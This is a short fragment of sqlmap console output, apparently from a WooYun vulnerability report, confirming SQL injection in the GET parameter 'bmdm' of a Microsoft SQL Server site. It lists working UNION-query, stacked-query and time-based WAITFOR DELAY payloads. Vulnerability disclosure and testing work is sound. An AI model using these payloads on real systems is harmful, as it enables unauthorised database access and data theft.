 columns' injectable
GET parameter 'bmdm' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 59 HTTP(s) requ
ests:
---
Place: GET
Parameter: bmdm
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: bmdm=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(119)+CHAR(11
0)+CHAR(113)+CHAR(67)+CHAR(103)+CHAR(80)+CHAR(68)+CHAR(121)+CHAR(65)+CHAR(84)+CH
AR(100)+CHAR(80)+CHAR(89)+CHAR(113)+CHAR(115)+CHAR(105)+CHAR(116)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: bmdm=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: bmdm=1' WAITFOR DELAY '0:0:5'--
---
[22:51:01] [INFO] testing Microsoft SQL Server
[22:51:02] [INFO] confirming Microsoft SQL Server
[22:51:02] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org